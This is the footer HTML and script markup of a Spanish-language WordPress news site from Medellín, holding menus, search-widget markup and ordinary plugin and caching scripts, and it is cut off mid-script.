<li class="et_pb_menu_page_id-302 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6309"><a href="https://www.centropolismedellin.com/contactenos/">Contáctenos</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-6238 menu-item menu-item-type-post_type menu-item-object-page menu-item-6308"><a href="https://www.centropolismedellin.com/paute-con-nosotros/">Paute con nosotros</a></li>
	<li class="et_pb_menu_page_id-302 menu-item menu-item-type-post_type menu-item-object-page menu-item-6310"><a href="https://www.centropolismedellin.com/contactenos/">Contáctenos</a></li>
	<li class="et_pb_menu_page_id-288 menu-item menu-item-type-post_type menu-item-object-page menu-item-6454"><a href="https://www.centropolismedellin.com/quienes-somos/">¿Quiénes somos?</a></li>
</ul>
</li>
<li class="suscripcion et_pb_menu_page_id-33926 menu-item menu-item-type-custom menu-item-object-custom menu-item-33926"><a href="/suscripcion-edicion-digital/">Suscríbase</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed et_pb_mobile_menu_upwards">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div><div class="et_pb_module et_pb_code et_pb_code_1_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><script type="rocketlazyloadscript" >window.addEventListener('DOMContentLoaded', function() {
    jQuery(function($) {
        $(document).ready(function() {
            $("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
            $('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function(event) {
                event.preventDefault();
                $(this).parent('li').toggleClass('dt-open');
                $(this).parent('li').find('ul.children').first().toggleClass('visible');
                $(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
            });
            iconFINAL = 'P';
            $('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
            $('.mobile-toggle').on('mouseover', function() {
                $(this).parent().addClass('is-hover');
            }).on('mouseout', function() {
                $(this).parent().removeClass('is-hover');
            })
        });
    }); 
});</script></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_2_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><style>
  #pie a:hover {
    text-decoration: underline;
}
#formulario .gform_button {
    background: #AF2F2A;
    border: 0;
    color: #fff;
    padding: 10px 20px;
    cursor:pointer;
    transition-duration: 0.2s;
}
</style></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_3_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><script type="rocketlazyloadscript">
  document.addEventListener("DOMContentLoaded", function () {
    const imgs = document.querySelectorAll("img[title]");
    imgs.forEach(img => img.removeAttribute("title"));
  });
</script></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		<div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><div data-rocket-location-hash="e5de5b5e60d7cde4de4f31ec4b39fc25" id="dsm-popup-24068" class="mfp-hide dsm-popup"><div class="et_pb_section et_pb_section_4_tb_header et_section_regular et_section_transparent" >
				
				
				
				
				
				
				<div data-rocket-location-hash="4e8eb96720400e37fee30d80463a404e" class="et_pb_row et_pb_row_2_tb_header">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_0_tb_header">
				
				
				
				
				<div class="et_pb_code_inner"><div class="asp_w_container asp_w_container_7 asp_w_container_7_1" data-id="7" data-instance="1"><div class='asp_w asp_m asp_m_7 asp_m_7_1 wpdreams_asp_sc wpdreams_asp_sc-7 ajaxsearchpro asp_main_container asp_non_compact' data-id="7" data-name="Menu Global" data-instance="1" id='ajaxsearchpro7_1'><div class="probox"><div class='prosettings' style='display:none;' data-opened=0><div class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M170 294c0 33.138-26.862 60-60 60-33.137 0-60-26.862-60-60 0-33.137 26.863-60 60-60 33.138 0 60 26.863 60 60zm-60 90c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20v-40.243c-6.435 1.466-13.128 2.243-20 2.243zm0-180c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v116.243c6.435-1.466 13.128-2.243 20-2.243zm146-7c12.13 0 22 9.87 22 22s-9.87 22-22 22-22-9.87-22-22 9.87-22 22-22zm0-38c-33.137 0-60 26.863-60 60 0 33.138 26.863 60 60 60 33.138 0 60-26.862 60-60 0-33.137-26.862-60-60-60zm0-30c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v41.243c6.435-1.466 13.128-2.243 20-2.243zm0 180c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20V306.757c-6.435 1.466-13.128 2.243-20 2.243zm146-75c-33.137 0-60 26.863-60 60 0 33.138 26.863 60 60 60 33.138 0 60-26.862 60-60 0-33.137-26.862-60-60-60zm0-30c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v116.243c6.435-1.466 13.128-2.243 20-2.243zm0 180c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20v-40.243c-6.435 1.466-13.128 2.243-20 2.243z"/></svg></div></div><div class='proinput'><form role="search" action='#' autocomplete="off" aria-label="Search form"><input type='search' class='orig' placeholder='Buscar ...' name='phrase' value='' aria-label="Search input" autocomplete="off"/><input type='text' class='autocomplete' name='phrase' value='' aria-label="Search autocomplete input" aria-hidden="true" tabindex="-1" autocomplete="off" disabled/></form></div><button class='promagnifier' aria-label="Search magnifier button"><span class='asp_text_button hiddend'> Buscar... </span><span class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.475 408.443L351.4 299.37c15.95-25.137 25.2-54.923 25.2-86.833C376.6 122.914 303.687 50 214.062 50 124.44 50 51.525 122.914 51.525 212.537s72.914 162.537 162.537 162.537c30.326 0 58.733-8.356 83.055-22.876L406.917 462l53.558-53.557zM112.117 212.537c0-56.213 45.732-101.946 101.945-101.946 56.213 0 101.947 45.734 101.947 101.947S270.275 314.482 214.06 314.482c-56.213 0-101.945-45.732-101.945-101.945z"/></svg></span><span class="asp_clear"></span></button><div class='proloading'><div class="asp_loader"><div class="asp_loader-inner asp_ball-clip-rotate-simple"><div></div><div></div></div></div></div><div class='proclose'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/></svg></div></div></div><div class='asp_data_container' style="display:none !important;"><div class="asp_init_data" style="display:none !important;" id="asp_init_id_7_1" data-asp-id="7" data-asp-instance="1" data-aspdata="[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvd3d3LmNlbnRyb3BvbGlzbWVkZWxsaW4uY29tXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvd3d3LmNlbnRyb3BvbGlzbWVkZWxsaW4uY29tXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvd3d3LmNlbnRyb3BvbGlzbWVkZWxsaW4uY29tXC8/[base64]"></div><div class='asp_hidden_data' style="display:none !important;"><div class='asp_item_overlay'><div class='asp_item_inner'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg></div></div></div></div><div id='__original__ajaxsearchprores7_1' class='asp_w asp_r asp_r_7 asp_r_7_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-7' data-id="7" data-instance="1"><div class="results"><div class="resdrg"></div></div><div class="asp_showmore_container"><p class='showmore'><a class='asp_showmore' role="button" href="https://www.centropolismedellin.com">ver todo... <span></span></a></p><div class="asp_moreres_loader" style="display: none;"><div class="asp_moreres_loader-inner"></div></div></div><div class="asp_res_loader hiddend"><div class="asp_loader"><div class="asp_loader-inner asp_ball-clip-rotate-simple"><div></div><div></div></div></div></div></div><div id='__original__ajaxsearchprosettings7_1' class="asp_w asp_ss asp_ss_7 asp_s asp_s_7 asp_s_7_1 wpdreams_asp_sc wpdreams_asp_sc-7 ajaxsearchpro searchsettings" data-id="7" data-instance="1"><form name='options' class="asp-fss-flex" aria-label="Search settings form" autocomplete = 'off'><input type="hidden" name="current_page_id" value="4481"><input type='hidden' name='qtranslate_lang' value='0'/><input type="hidden" name="filters_changed" value="0"><input type="hidden" name="filters_initial" value="1"><div style="clear:both;"></div></form></div><div class="wpdreams_clear"></div></div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div></div><div data-rocket-location-hash="514d3871e95fe04c41aa07a9774aff6a" id="dsm-popup-24068" class="mfp-hide dsm-popup"><div class="et_pb_section et_pb_section_4_tb_footer et_section_regular et_section_transparent" >
				
				
				
				
				
				
				<div data-rocket-location-hash="072ff8a81e2a4a605e6042127183272e" class="et_pb_row et_pb_row_4_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_8_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><div class="asp_w_container asp_w_container_7 asp_w_container_7_2" data-id="7" data-instance="2"><div class='asp_w asp_m asp_m_7 asp_m_7_2 wpdreams_asp_sc wpdreams_asp_sc-7 ajaxsearchpro asp_main_container asp_non_compact' data-id="7" data-name="Menu Global" data-instance="2" id='ajaxsearchpro7_2'><div class="probox"><div class='prosettings' style='display:none;' data-opened=0><div class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M170 294c0 33.138-26.862 60-60 60-33.137 0-60-26.862-60-60 0-33.137 26.863-60 60-60 33.138 0 60 26.863 60 60zm-60 90c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20v-40.243c-6.435 1.466-13.128 2.243-20 2.243zm0-180c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v116.243c6.435-1.466 13.128-2.243 20-2.243zm146-7c12.13 0 22 9.87 22 22s-9.87 22-22 22-22-9.87-22-22 9.87-22 22-22zm0-38c-33.137 0-60 26.863-60 60 0 33.138 26.863 60 60 60 33.138 0 60-26.862 60-60 0-33.137-26.862-60-60-60zm0-30c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v41.243c6.435-1.466 13.128-2.243 20-2.243zm0 180c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20V306.757c-6.435 1.466-13.128 2.243-20 2.243zm146-75c-33.137 0-60 26.863-60 60 0 33.138 26.863 60 60 60 33.138 0 60-26.862 60-60 0-33.137-26.862-60-60-60zm0-30c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v116.243c6.435-1.466 13.128-2.243 20-2.243zm0 180c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20v-40.243c-6.435 1.466-13.128 2.243-20 2.243z"/></svg></div></div><div class='proinput'><form role="search" action='#' autocomplete="off" aria-label="Search form"><input type='search' class='orig' placeholder='Buscar ...' name='phrase' value='' aria-label="Search input" autocomplete="off"/><input type='text' class='autocomplete' name='phrase' value='' aria-label="Search autocomplete input" aria-hidden="true" tabindex="-1" autocomplete="off" disabled/></form></div><button class='promagnifier' aria-label="Search magnifier button"><span class='asp_text_button hiddend'> Buscar... </span><span class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.475 408.443L351.4 299.37c15.95-25.137 25.2-54.923 25.2-86.833C376.6 122.914 303.687 50 214.062 50 124.44 50 51.525 122.914 51.525 212.537s72.914 162.537 162.537 162.537c30.326 0 58.733-8.356 83.055-22.876L406.917 462l53.558-53.557zM112.117 212.537c0-56.213 45.732-101.946 101.945-101.946 56.213 0 101.947 45.734 101.947 101.947S270.275 314.482 214.06 314.482c-56.213 0-101.945-45.732-101.945-101.945z"/></svg></span><span class="asp_clear"></span></button><div class='proloading'><div class="asp_loader"><div class="asp_loader-inner asp_ball-clip-rotate-simple"><div></div><div></div></div></div></div><div class='proclose'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/></svg></div></div></div><div class='asp_data_container' style="display:none !important;"><div class="asp_init_data" style="display:none !important;" id="asp_init_id_7_2" data-asp-id="7" data-asp-instance="2" data-aspdata="[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvd3d3LmNlbnRyb3BvbGlzbWVkZWxsaW4uY29tXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvd3d3LmNlbnRyb3BvbGlzbWVkZWxsaW4uY29tXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvd3d3LmNlbnRyb3BvbGlzbWVkZWxsaW4uY29tXC8/[base64]"></div><div class='asp_hidden_data' style="display:none !important;"><div class='asp_item_overlay'><div class='asp_item_inner'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg></div></div></div></div><div id='__original__ajaxsearchprores7_2' class='asp_w asp_r asp_r_7 asp_r_7_2 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-7' data-id="7" data-instance="2"><div class="results"><div class="resdrg"></div></div><div class="asp_showmore_container"><p class='showmore'><a class='asp_showmore' role="button" href="https://www.centropolismedellin.com">ver todo... <span></span></a></p><div class="asp_moreres_loader" style="display: none;"><div class="asp_moreres_loader-inner"></div></div></div><div class="asp_res_loader hiddend"><div class="asp_loader"><div class="asp_loader-inner asp_ball-clip-rotate-simple"><div></div><div></div></div></div></div></div><div id='__original__ajaxsearchprosettings7_2' class="asp_w asp_ss asp_ss_7 asp_s asp_s_7 asp_s_7_2 wpdreams_asp_sc wpdreams_asp_sc-7 ajaxsearchpro searchsettings" data-id="7" data-instance="2"><form name='options' class="asp-fss-flex" aria-label="Search settings form" autocomplete = 'off'><input type="hidden" name="current_page_id" value="4481"><input type='hidden' name='qtranslate_lang' value='0'/><input type="hidden" name="filters_changed" value="0"><input type="hidden" name="filters_initial" value="1"><div style="clear:both;"></div></form></div><div class="wpdreams_clear"></div></div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div></div><script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function($) {
    var $videoBoxes = $('.divicake-autoplay-btn .et_pb_video_box');
     
    if ($videoBoxes.length !== 0) {
        $videoBoxes.find('video')
            .prop('muted', true)
            .prop('loop', true)
            .prop('playsInline', true);
         
        $videoBoxes.each(function() {
            this.querySelector('video').play();
        });
    }
});
});</script><link rel='stylesheet' id='mediaelement-css' href='https://www.centropolismedellin.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.centropolismedellin.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jquery-ui-datepicker-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/modern-events-calendar/assets/js/isotope.pkgd.min.js?ver=7.23.0" id="mec-isotope-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/modern-events-calendar/assets/js/imagesload.js?ver=1761570225" id="mec-imagesload-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/modern-events-calendar/assets/js/jquery.typewatch.js?ver=1761570225" id="mec-typekit-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.js?ver=1761570225" id="featherlight-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.full.min.js?ver=7.23.0" id="mec-select2-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/modern-events-calendar/assets/js/mec-general-calendar.js?ver=1761570225" id="mec-general-calendar-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.js?ver=1761570225" id="mec-tooltip-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"D\u00ccA","days":"D\u00ccA","hour":"HRS","hours":"HRS","minute":"MIN","minutes":"MIN","second":"SEG","seconds":"SEG","next":"Siguiente","prev":"Anterior","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/www.centropolismedellin.com\/wp-admin\/admin-ajax.php","fes_nonce":"424e9711fc","fes_thankyou_page_time":"2000","fes_upload_nonce":"4638b9a540","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd","enableSingleFluent":"1"};
var mecdata = {"day":"D\u00ccA","days":"D\u00ccA","hour":"HRS","hours":"HRS","minute":"MIN","minutes":"MIN","second":"SEG","seconds":"SEG","next":"Siguiente","prev":"Anterior","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/www.centropolismedellin.com\/wp-admin\/admin-ajax.php","fes_nonce":"424e9711fc","fes_thankyou_page_time":"2000","fes_upload_nonce":"4638b9a540","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd","enableSingleFluent":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/modern-events-calendar/assets/js/frontend.js?ver=1761570225" id="mec-frontend-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/modern-events-calendar/assets/js/events.js?ver=1761570225" id="mec-events-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.js?ver=7.23.0" id="mec-lity-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/modern-events-calendar/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.23.0" id="mec-colorbrightness-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/modern-events-calendar/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.23.0" id="mec-owl-carousel-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/mec-fluent-layouts/assets/mec-fluent-layouts.min.js?ver=1.4.0" id="mec-fluent-layouts-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.centropolismedellin.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 